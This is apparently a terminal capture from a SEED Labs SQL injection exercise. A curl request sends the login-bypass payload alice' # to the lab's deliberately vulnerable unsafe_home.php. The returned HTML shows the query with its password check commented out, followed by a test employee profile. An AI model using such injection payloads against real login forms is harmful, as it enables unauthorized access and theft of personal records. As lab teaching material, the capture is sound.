 [10/18/22]seed@VM:~/.../Code$ curl 'www.seed-server.com/unsafe_home.php?username
=alice%27%20%23&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
      SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nick
name,Password
      FROM credential
      WHERE name= 'alice' #' and Password='17ba0791499db908433b80f37c5fbc89b8700
84b'<ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li
class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span cl
ass='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link'
href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logou
t()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button><
/div></nav><div class='container col-lg-4 col-lg-offset-4 text-center'><br><h1><
b> Alice Profile </b></h1><hr><br><table class='table table-striped table-border
ed'><thead class='thead-dark'><tr><th scope='col'>Key</th><th scope='col'>Value<
/th></tr></thead><tr><th scope='row'>Employee ID</th><td>10000</td></tr><tr><th
scope='row'>Salary</th><td>20000</td></tr><tr><th scope='row'>Birth</th><td>9/20
</td></tr><tr><th scope='row'>SSN</th><td>10211002</td></tr><tr><th scope='row'>
NickName</th><td></td></tr><tr><th scope='row'>Email</th><td></td></tr><tr><th s
cope='row'>Address</th><td></td></tr><tr><th scope='row'>Phone Number</th><td></
td></tr></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs